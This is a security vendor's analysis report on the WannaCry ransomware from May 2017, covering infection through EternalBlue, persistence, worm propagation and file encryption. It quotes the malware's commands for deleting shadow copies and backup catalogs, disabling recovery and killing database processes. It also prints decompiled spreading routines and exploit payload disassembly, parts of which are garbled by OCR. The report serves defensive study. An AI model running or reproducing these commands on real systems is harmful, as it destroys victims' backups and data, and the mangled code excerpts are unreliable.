

#### #WannaCry Report

Panda Security

May, 15th 2017

**Confidential Information**

# **#WannaCry Report**

#### **Content**

|                  | <b>Executive Report</b>                                 | $\mathbf{2}$ |
|------------------|---------------------------------------------------------|--------------|
|                  | Characteristics                                         | 3            |
|                  | <b>Attack Description</b>                               | 5            |
| 1.1              | <b>Infection Vectors</b>                                | 5            |
| 1.2 <sub>2</sub> | Interactions With The Affected System                   | 5            |
| 1.3              | <b>Distribution Process</b>                             | 7            |
|                  | Replication Across The Internal Network<br>1.3.1        | 8            |
|                  | Replication Across The Internet<br>1.3.2                | 8            |
|                  | 1.3.3 Eternal Blue Exploit                              | 11           |
|                  | 1.4 Computer Encryption Process                         | 12           |
|                  | Recommendations                                         | 13           |
|                  | Appendix A - Related Files                              | 14           |
|                  | Appendix B - Cc List Of Decrypter                       | 16           |
|                  | Appendix C - List Of Bitcoin Payment Addresses          | 17           |
|                  | Appendix D - List Of Command Lines                      | 18           |
|                  | Appendix E - List Of Files                              | 19           |
|                  | Appendix F - Persistence                                | 20           |
|                  | Appendix G - Mutexes Created Turing Encryption          | 21           |
|                  | Appendix H - Extension Encrypted By The Analyzed Sample | 22           |

### **EXECUTIVE REPORT**

This document contains the results of a preliminary analysis of the large-scale cyber-attack that has affected several countries around the world with various samples of the WannaCry ransomware family. This ransomware is designed to encrypt all files it finds on the target computer's hard drive, demanding a ransom to decrypt them.

After the preliminary analysis, we can confirm that the attack launched on May 12 used more than 700 different malware strains in order to encrypt files with various extensions.

This malware variant contains code designed to exploit the vulnerability patched by Microsoft on March 14, described in security bulletin MS17-010 and known as ETERNALBLUE.

WannaCry scans both the internal and external network of target organizations, connecting to port 445 (SMB) and searching for unpatched computers in order to infect them (similarly to a computer worm). To do this, it uses a variant of the DOUBLEPULSAR backdoor.

Up to this point, every targeted computer has been attacked by using the exploit ETERNALBLUE, that is, the infection comes from another computer on the same network.

Up to this point, no email has been found suggesting that the attack may originate from a massive spam campaign.

### **CHARACTERISTICS**

These are the main components of the attack:

File with hash DB349B97C37D22F5EA1D1841E3C89EB4. It has the functionality of a network worm and leverages the ETERNALBLUE Windows vulnerability.

File with hash 84c82835a5d21bbcf75a61706d8ab549. This file is designed to encrypt the user's files.



Below we list some of the static properties of the network worm component:

| DB349B97C37D22F5EA1D1841E3C89EB4<br>MD5 |                                          |  |
|-----------------------------------------|------------------------------------------|--|
| SHA1                                    | e889544aff85ffaf8b0d0da705105dee7c97fe26 |  |
| Size                                    | 3.723.264 bytes                          |  |
| Internal date                           | 20/11/2010 10:03                         |  |
| Compiler                                | Microsoft Visual C++ 6.0                 |  |

The malicious code analyzed does not use obfuscation algorithms, or implement virtual machine detection or debugger detection techniques.

Below we list the sections it contains:

| <b>Name</b> | Size (bytes) | Size % | <b>Entropy</b> |
|-------------|--------------|--------|----------------|
| .text       | 36.864       | 0.99   | 6.25           |
| .rdata      | 4096         | 0.11   | 5.1            |
| .data       | 159744       | 4.29   | 7.97           |
| .rsrc       | 3.518.464    | 94.5   |                |

#### And its resources:

| <b>Name</b> | <b>Type</b> | <b>Size</b> | MD <sub>5</sub>                  |
|-------------|-------------|-------------|----------------------------------|
|             | PF 32bits   | 3514368     | 84c82835g5d21bbcf75g61706d8gb549 |
| RT VERSION  | Metadata    | 944         | 1ebdc36976dd611e1a9e221a88e6858e |

Below we list the properties of the PE file found in the resources of the analyzed sample:

| MD5           | 84c82835a5d21bbcf75a61706d8ab549        |  |  |
|---------------|-----------------------------------------|--|--|
| Size          | 3.514.368 bytes                         |  |  |
| Internal date | 20/11/2010 10:05                        |  |  |
| Compiler      | Microsoft Visual C++ 6.0                |  |  |
| Details       | Archivo ZIP con contraseña "WNcry@2ol7" |  |  |

The second file is a password-protected self-extracting ZIP archive (password: "WNcry@2ol7"), containing the following files:

| <b>Name</b> | Size (bytes) | <b>Modified</b>  |
|-------------|--------------|------------------|
| msg         | 1.329.657    | $2017 - 05 - 11$ |
| b.wnry      | 1.440.054    | 2017-05-11       |
| c.wnry      | 780          | $2017 - 05 - 11$ |
| r.wnry      | 864          | 2017-05-09       |
| s.wnry      | 3.038.286    | $2017 - 05 - 11$ |
| t.wnry      | 65.816       | 2017-05-11       |
| taskdl.exe  | 20.480       | $2017 - 05 - 11$ |
| taskse.exe  | 20.480       | 2017-05-11       |
| u.wnry      | 245.760      | $2017 - 05 - 11$ |

The 'msg' folder of the ZIP file contains the following files. These files contain the text strings (in various languages) of the user interface used to demand the payment:

| m_bulgarian.wnry             | m_chinese (simplified).wnry |
|------------------------------|-----------------------------|
| m_chinese (traditional).wnry | m_croatian.wnry             |
| m_czech.wnry                 | m_danish.wnry               |
| m_dutch.wnry                 | m_english.wnry              |
| m_filipino.wnry              | m_finnish.wnry              |
| m_french.wnry                | m_german.wnry               |
| m_greek.wnry                 | m_indonesian.wnry           |
| m_italian.wnry               | m_japanese.wnry             |
| m_korean.wnry                | m_latvian.wnry              |
| m_norwegian.wnry             | m_polish.wnry               |
| m_portuguese.wnry            | m_romanian.wnry             |
| m_russian.wnry               | m_slovak.wnry               |
| m_spanish.wnry               | m_swedish.wnry              |
| m turkish.wnry               | m vietnamese.wnry           |

### **ATTACK DESCRIPTION**

#### **1.1. Infection vectors**

 $\overline{\mathbf{3}}$ 

Up to this point, all cases analyzed show the following behavior: The malicious code gets run on the target computer remotely by means of the ETERNALBLUE exploit and a modification of the DOUBLEPULSAR backdoor. This way, WannaCry manages to inject code into the operating system's LSASS process.

ETERNALBLUE takes advantage of the SMB vulnerability addressed by Microsoft in security bulletin MS17-010 to spread across the internal network, connecting to port TCP 445 of unpatched systems.

#### **1.2. Interactions with the affected system**

The first component to run is the network worm, which attempts to connect to the following URL:

http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com

If the domain is active, the worm doesn't take any additional actions and stops running.

```
hHandle = InternetOpenA(0, 1u, 0, 0, 0);
hResult = InternetOpenUrlA(hHandle, szUrl, 0, 0, 0x84000000, 0);
if ( hResult )
₹
  InternetCloseHandle(hHandle);
  InternetCloseHandle(hResult);
  result = 0;3
else
₹
  InternetCloseHandle(hHandle);
  InternetCloseHandle(0);
  InstallAndRunMalware();
  result = 0;3
return result;
```
However, if it can't establish a connection, it continues to run, registers itself as a service on the target computer and launches the service.

```
int InstallService()
  SC_HANDLE schSCManager; // eax@1
  void *v1; // edi@1<br>SC_HANDLE hService; // eax@2
  void *v3; // esi@2<br>char Dest; // [esp+4h] [ebp-104h]@1
  sprintf(&Dest, Format, FileName); // %s -m secu<br>schSCManager = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);<br>u1 = schSCManager;<br>if ( !schSCManager )
                                                                    // %s -m security
  return 0;<br>hService = CreateServiceA(schSCManager, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);
  u3 = hService;<br>if ( hService;
  ₹
     StartServiceA(hService, 0, 0);
     CloseServiceHandle(v3);
  CloseServiceHandle(v1);
  return 0:
```

The service description is as follows:

| <b>Service Name</b><br>mssecsvc2.0 |                                         |  |  |
|------------------------------------|-----------------------------------------|--|--|
| <b>Description</b>                 | Microsoft Security Center (2.0) Service |  |  |
| %WINDIR%\mssecsvc.exe<br>Path      |                                         |  |  |
| <b>Command Line</b>                | $\%$ s -m security                      |  |  |

In addition to installing itself as a service, WannaCry extracts the 'R' resource, which

corresponds to the ransomware's PE executable file that encrypts the user's data (MD5:

84c82835a5d21bbcf75a61706d8ab549), and copies it to "C:\WINDOWS\taskche.exe". Then, it runs it with the following parameters: Command line: C:\WINDOWS\tasksche.exe /i

#### **NOTE: Should file "C:\WINDOWS\taskche.exe" exist, it moves it to C:\WINDOWS\qeriuwjhrf. This is probably done to support multiple infections and avoid problems creating 'taskche.exe'.**

Finally, it creates the following entry in the Windows registry to make sure it runs every time the computer is restarted by means of the following command:

reg.exe reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "mzaiifkxcyb819" /t REG\_ SZ /d "\"C:\WINDOWS\tasksche.exe\"" /f

#### **NOTE: The value name is generated randomly.**

Once the ransomware component (tasksche.exe) is run, it copies itself to a folder with a random name in the COMMON\_APPDATA directory of the affected computer. It then tries to go memory persistent by adding itself to the computer's autorun feature:

reg.exe add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "RANDOM\_CHARS" /t REG\_ SZ /d '\'C:\ProgramData\FOLDER\tasksche.exe\'' /f

Next, the ransomware takes the following actions:

- › Uses Windows' "icacls" command to have full access to all files on the target system: • icacls . /grant Everyone:F /T /C /Q
- › Deletes all backup copies (shadow copies) it finds on the system, in the following two ways:
	- vssadmin.exe vssadmin delete shadows /all /quiet
	- WMIC.exe wmic shadowcopy delete
- › Prevents the computer from being booted in Safe Mode:
	- bcdedit.exe bcdedit /set {default} bootstatuspolicy ignoreallfailures
	- bcdedit.exe bcdedit /set {default} recoveryenabled no
- › Deletes all backup catalogs:
	- wbadmin.exe wbadmin delete catalog –quiet
- › Creates an entry in the Windows registry pointing to the folder that contains the ransomware: • [HKEY CURRENT USER\Software\WanaCrypt0r]
- › Hides the recycle bin using the ATTRIB command:
	- attrib +h +s c:\\$RECYCLE
- › Using cmd and the echo command, it creates a VBS script to generate a .lnk file pointing to the file decrypter:

SET ow = WScript.CreateObject("WScript.Shell")

SET om = ow.CreateShortcut("C:\@WanaDecryptor@.exe.lnk")

om.TargetPath = "C:\@WanaDecryptor@.exe"

- om.Save
- › Finally, WannaCry attempts to kill many database processes in order to be able to access and encrypt database files:
	- 'taskkill.exe /f /im mysqld.exe'
	- 'taskkill.exe /f /im sqlwriter.exe'
	- 'taskkill.exe /f /im sqlserver.exe'
	- 'taskkill.exe /f /im MSExchange\*'
	- 'taskkill.exe /f /im Microsoft.Exchange.\*'

#### **1.3. Distribution process**

This malware has worm capabilities, meaning that it tries to spread across the network. To do that, it takes advantage of the EternalBlue (MS17-010) vulnerability in order to spread to all unpatched computers.

It is worth noting that the worm not only looks for target computers on the local network of the target machine, but also scans public IP addresses on the Internet.

All of these actions are performed by the service that the malware installs after being run (refer to the 'Persistence' appendix for more information about the service name).

Once the service has been installed and run, WannaCry creates two threads to replicate itself to other systems.

The function that launches these two threads is as follow:

```
HGLOBAL IniciaReplicacion()
₹
 HGLOBAL result; // eax@1
 void *v1; // eax@2
 signed int v2; // esi@4
 void *v3; // eax@5
 result = IniciaYObtenDllStub();
 if ( result )
 ₹
   v1 = (void *) beginthreadex(0, 0, thread_ExplotacionLocal, 0, 0, 0);
   if (v1)CloseHandle(v1);
   02 = 0;do
   ₹
     v3 = (void *)beginthree.0, 0, three.02, 0.01, v2, 0, 0);if (v3)CloseHandle(v3);
     Sleep(0x7D0u);
     ++02;3
   while (v2 < 128);
   result = 0;-3
 return result;
```
First, the function tries to obtain the DLL stub library that WannaCry will use to generate the payload sent to the targeted computers. The malware is appended to this stub library.

This DLL contains a function called "PlayGame", which extracts and runs the resource included in the DLL itself (the malware). That is, calling the 'PlayGame' function is what triggers the machine infection.

This DLL doesn't 'touch' the hard disk, meaning that it is directly injected into the operating system's LSASS process after leveraging the EternalBlue exploit on the compromised computer.

#### **1.3.1.Replication across the internal network**

Below you can see the function used to replicate WannaCry across the local network of the affected computer:

```
int thread ExplotacionLocal()
₹
  09 = 041v10 = 0:
 v11 = 0;v12 = 0;v13 = 0;05 = 04;Memory = 0;
  07 = 01v8 = 0;LOBYTE(v13) = 1;
  ObtenInfoAdpatadorRedLocal((int)&v9, (int)&v5);
  for (i = 0; j++)₹
     u1 = u10:
     if ( \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{break:
     if ( *( DWORD *)&unk 70F760[268] > 10 )
     ₹
       do
          Sleep(0x64u);
       while (* ( VORD *)&unk 70F760[268] > 10 );
       v1 = v10;
     X
     v2 = (void *)beginthreadex(0, 0, thread_RunEternalBlue, v1[i], 0, 0);
     if (v2)₹
        InterlockedIncrement((volatile LONG *)&unk 70F760[268]);
       CloseHandle(v2):
     Ŋ
     Sleep(0x32u);
  Y
  endthreadex(0);
  free O(Memory);
  Memory = 0;07 = 0;
```
This function's task is to obtain information about the local network adapter, and generate IP address within its network range to launch the thread that will launch the exploit and inject the payload into the operating system's LSASS process.

#### **1.3.2.Replication across the Internet**

The function used to replicate WannaCry across the Internet generates random IP address ranges:

```
void cdecl noreturn thrread ExplotacionGlobal(signed int a1)
₹
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  v1 = GetTickCount;v17 = 1;v18 = 1;v2 = GetTickCount();
  time(&Time);
  u3 = (char *)GetCurrentThread();<br>u4 = (DWORD)&u3[GetCurrentThreadId()];
  v5 = GetTickCount();
  srand(v4 + Time + v5);v6 = v20;
  while (1)₹
    do
    ₹
      if ( v1() - v2 > 0x249F00 )
        v17 = 1;if ( v1() - v2 > 0x124F80 )
        v18 = 11if ( tu17 )
        break;
      if ( a1 )= 32 )
        break;
      v8 = \text{GetRandomNumber}(v7);v7 = (void * )255;v6 = v8 % OxFF;
    X
    while ( \sqrt{8} & OxFF == 127 || \sqrt{6} >= 224 );
    if ( \sqrt{18} && a1 < 32 )
    ₹
      v9 = GetRandomNumber(v7);v7 = (void * )255;v19 = v9 % OXFF;
    Y
    v10 = GetRandomNumber(v7) % 0xFFu;
    v11 = GetRandomNumber((void *)0xFF);
    sprintf(&Dest, aD_D_D_D, v6, v19, v10, v11 % 0xFF);
    v12 = \text{inet\_addr}(\text{RDest});
    if ( connect socket(v12) > 0 )
      break;
LABEL 23:
   Sleep(0x64u);\mathcal{Y}...
         \alpha.
```

 $\sim$   $\sim$ 

 $\sim$   $\sim$ 

Then, once it has generated the IP addresses, it launches the exploit with the following code:

```
Þ
  v17 = 0:
  v18 = 0:
  v21 = v1();
  v13 = 1;while (1)₹
    sprintf(&Dest, aD D D D, v6, v19, v10, v13);
    v14 = 1net addr(&Dest);
    if ( connect socket(v14) \leq 0 )
      goto LABEL 20;
    v1\overline{5} = (void *)beginthreadex(0, 0, RUN ETERNAL BLUE, v14, 0, 0);
    v16 = v15;
    if (v15)break;
LABEL 21:
    i \bar{f} ( ++v13 >= 255 )
    ₹
      v2 = v21;vt = GetTickCount;qoto LABEL 23;
    \mathcal{Y}₹
  if ( WaitForSingleObject(v15, 0x36EE80u) == 258 )
    TerminateThread(v16, 0);
  CloseHandle(v16);
LABEL_20:
  Sleep(0x32u);
  qoto LABEL 21;
X
```
As you can see, both when WannaCry attempts to spread across the internal network and when it tries to spread across the Internet, it calls the RUN\_ETERNAL\_BLUE function, whose job is to distribute the exploit.

#### **1.3.3.EternalBlue Exploit**

As mentioned previously, this malware uses this exploit in order to propagate. During the analysis, we observed how it uses exactly the same code as used by the NSA in its implants.

The only difference is that it doesn't have to use DoublePulsar, as the aim is simply to inject itself into the LSASS process.

The EternalBlue payload code is unchanged:

| data:0042E/CB 66 81 FB 4D 5A    | <b>CMD</b>           | DX, 5A4Dh                                |
|---------------------------------|----------------------|------------------------------------------|
| data:0042E7D0 74 07             | jz.                  | short loc 42E7D9                         |
| data:0042E7D2 2D 00 10 00 00    | sub                  | eax, 1000h                               |
| data:0042E7D7 EB F0             | imp                  | short loc 42E7C9                         |
| data:0042E7D9                   | -------------------- | -----------------                        |
| data:0042E7D9                   |                      |                                          |
| data:0042E7D9                   | loc 42E7D9:          | ; CODE XREF: Exploit payloadX32+78Ti     |
| data:0042E7D9 89 47 4C          | mov                  | [edi+4Ch], eax                           |
| data:0042E7DC 89 C3             | mov                  | ebx, eax                                 |
| data:0042E7DE B9 94 01 69 E3    | mo v                 | ecx, 0E3690194h ; ExAllocatePool         |
| data:0042E7E3 E8 8B 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E7E8 85 C0             | test                 | eax, eax                                 |
| data:0042E7EA OF 84 8A 02 00 00 | iz                   | loc 42EA7A                               |
| data:0042E7F0 89 07             | mov                  | [edi], eax                               |
| data:0042E7F2 B9 85 54 83 F0    | mov                  | ecx, 0F0835485h ; ExFreePool             |
| data:0042E7F7 E8 77 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E7FC 85 C0             | test                 | eax, eax                                 |
| data:0042E7FE OF 84 76 02 00 00 | iz                   | <b>1oc 42EA7A</b>                        |
| data:0042E804 89 47 04          | mov                  | [edi+4], eax                             |
| data:0042E807 B9 84 06 E7 F9    | mo v                 | ecx, 0F9E70684h ; KeStackAttachProcess   |
| data:0042E80C E8 62 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E811 85 C0             | test                 | eax, eax                                 |
| data:0042E813 OF 84 61 02 00 00 | jz                   | loc 42EA7A                               |
| data:0042E819 89 47 08          | mov                  | [edi+8], eax                             |
| data:0042E81C B9 F9 30 AC A4    | mov                  | ecx, 0A4AC30F9h ; KeUnstackDetachProcess |
| data:0042E821 E8 4D 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E826 85 C0             | test                 | eax, eax                                 |
| data:0042E828 OF 84 4C 02 00 00 |                      |                                          |
| data:0042E82E 89 47 0C          | iz                   | loc 42EA7A                               |
| data:0042E831 B9 AE B8 9F 5D    | mov                  | [edi+0Ch], eax                           |
| data:0042E836 E8 38 03 00 00    | mov                  | ecx, 5D9FB8AEh ; ZwAllocateVirtualMemory |
|                                 | call                 | x32 GetFunction                          |
| data:0042E83B 85 C0             | test                 | eax, eax                                 |
| data:0042E83D OF 84 37 02 00 00 | iz                   | loc 42EA7A                               |
| data:0042E843 89 47 10          | mov                  | [edi+10h], eax                           |
| data:0042E846 B9 F6 10 00 B8    | mou                  | ecx, 0B80010F6h ; KeInitializeApc        |
| data:0042E84B E8 23 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E850 85 C0             | test                 | eax, eax                                 |
| data:0042E852 OF 84 22 02 00 00 | iz                   | loc 42EA7A                               |
| data:0042E858 89 47 14          | mov                  | [edi+14h], eax                           |
| data:0042E85B B9 CA D6 5F D2    | mov                  | ecx, 0D25FD6CAh ; KeInsertQueueApc       |
| data:0042E860 E8 0E 03 00 00    | call                 | x32 GetFunction                          |
| data:0042E865 85 C0             | test                 | eax, eax                                 |
| data:0042E867 OF 84 OD 02 00 00 | iz                   | loc 42EA7A                               |
| data:0042E86D 89 47 18          | mov                  | [edi+18h], eax                           |
| data:0042E870 B9 EE 88 6E 0A    | mov                  | ecx, 0A6E88EEh ; IoAllocateMdl           |
| data:0042E875 E8 F9 02 00 00    | call                 | x32 GetFunction                          |
| data:0042E87A 85 C0             | test                 | eax, eax                                 |
| data:0042E87C OF 84 F8 01 00 00 | iz                   | <b>loc 42EA7A</b>                        |
